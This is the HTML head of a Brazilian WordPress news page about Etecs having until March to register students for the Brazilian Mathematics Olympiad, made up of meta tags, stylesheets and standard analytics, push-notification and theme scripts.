

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/
body_size: 43902
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>Etecs têm até março para inscrever alunos na Olimpíada Brasileira de Matemática - Viu isso aqui?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viuissoaqui.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="120x120" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="152x152" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="oUSJefvTSQoV8HVbRwcrMcgPbV5d4NT_YYnM9i-scIQ" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Viu isso aqui? &raquo;" href="https://viuissoaqui.com.br/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viuissoaqui.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://viuissoaqui.com.br/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://viuissoaqui.com.br/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.6.4" id="wp_automatic_gallery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-MDGZJ5KSHQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["viuissoaqui.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MDGZJ5KSHQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://viuissoaqui.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viuissoaqui.com.br/wp-json/wp/v2/posts/83562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viuissoaqui.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://viuissoaqui.com.br/?p=83562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viuissoaqui.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviuissoaqui.com.br%2Fsao-paulo%2Fetecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viuissoaqui.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviuissoaqui.com.br%2Fsao-paulo%2Fetecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:90px; float:right; clear:right; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 1024px){
.td-menu-background, #td-mobile-nav {
    width: 25%;
    min-width: 300px;
}
}
.td-menu-mob-open-menu #td-outer-wrap {
    -webkit-transform: none;
    transition: none;
    box-shadow: 0 0 46px #000000;
    position: unset;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6a887c475b","wpRestUrl":"https:\/\/viuissoaqui.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://viuissoaqui.com.br");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c15deb41-9075-4b00-90b0-9f3de2be1ded';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Viu isso aqui?";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por permitir notificações!";
oneSignal_options['welcomeNotification']['url'] = "https://viuissoaqui.com.br";
oneSignal_options['path'] = "https://viuissoaqui.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2bd24c9c-6b5e-41da-a209-1033c3319dfc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quer receber notícias em tempo real?";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações irá aparecer seu no Desktop";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificação de exemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "você pode cancelar a qualquer momento";
oneSignal_options['promptOptions']['acceptButtonText'] = "QUERO RECEBER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['promptOptions']['siteName'] = "Viu isso aqui?";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique em Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receber notificações';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já está recebendo notificações';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Notificações estão bloqueadas';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por permitir notificações!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você está inscrito em notificações';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não vai mais receber notificações';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Viu isso aqui?';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'INSCREVA - SE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'CANCELAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificações';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para receber notificações';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="description" content="&#013; &#013; &#013; &#013; &#013; Aberta a alunos dos Ensinos Fundamental e Médio, competição visa o estímulo do estudo da Matemática no Brasil&#013; &#013; &#013; &#013; &#013; &#013; Podem participar da olimpíadas estudantes do 6º ano do Ensino Fundamental ao 3º ano do Ensino Médio As Escolas Técnicas Estaduais (Etecs) do Centro Paula Souza e&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Etecs têm até março para inscrever alunos na Olimpíada Brasileira de Matemática - Viu isso aqui?" />
<meta property="og:url" content="https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/" />
<meta property="og:description" content="&#013; &#013; &#013; &#013; &#013; Aberta a alunos dos Ensinos Fundamental e Médio, competição visa o estímulo do estudo da Matemática no Brasil&#013; &#013; &#013; &#013; &#013; &#013; Podem parti…" />
<meta property="article:published_time" content="2024-02-27T22:17:42+00:00" />
<meta property="article:modified_time" content="2024-02-27T23:04:36+00:00" />
<meta property="og:site_name" content="Viu isso aqui?" />
<meta property="og:image" content="https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="204" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Etecs têm até março para inscrever alunos na Olimpíada Brasileira de Matemática" />
<meta name="twitter:image" content="https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
